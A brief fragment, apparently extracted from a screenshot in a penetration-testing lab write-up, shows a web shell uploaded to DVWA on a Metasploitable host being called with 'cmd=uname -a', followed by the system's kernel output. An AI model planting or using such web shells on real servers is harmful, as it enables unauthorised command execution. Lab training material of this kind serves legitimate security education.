 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=uname%20-a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux